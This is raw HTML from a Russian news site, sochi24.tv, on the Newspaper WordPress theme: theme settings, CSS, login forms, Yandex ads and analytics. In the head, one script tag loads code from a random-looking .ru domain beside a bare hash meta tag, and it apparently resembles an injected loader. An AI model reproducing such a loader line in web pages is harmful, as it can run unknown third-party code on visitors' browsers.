tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="37b3c4c37c";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-4218 single-format-standard cookies-not-set bitva-vkusov-biznes-vypusk-8-gala-uzhin-sochi24-tv-vse-novosti-goroda-2 global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39957";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7992";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon 